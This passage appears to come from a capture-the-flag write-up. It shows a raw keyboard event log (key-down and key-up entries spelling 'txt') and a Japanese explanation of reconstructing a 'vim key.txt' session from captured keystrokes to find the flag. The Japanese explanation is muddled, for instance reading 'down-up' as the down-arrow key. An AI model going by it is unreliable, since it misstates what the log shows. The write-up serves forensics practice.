key event at 0.000000, 20 (KEY_T), down

key event at 0.000000, 20 (KEY_T), up

key event at 0.000000, 45 (KEY_X), down

key event at 0.000000, 45 (KEY_X), up

key event at 0.000000, 20 (KEY_T), down

key event at 0.000000, 20 (KEY_T), up

down-upは、ダウンキーを押すことです。 vim key.txtコマンドが起動されていることがすぐにわかります。 Vimは人気のあるテキストエディターで、テキスト編集とコマンドモードの2つの操作モードがあります。 したがって、ログ内のすべての文字が実際のテキストであったわけではありません。 解決するには、すべて同じキーをクリックして、出力にフラグを立てるだけで済みました。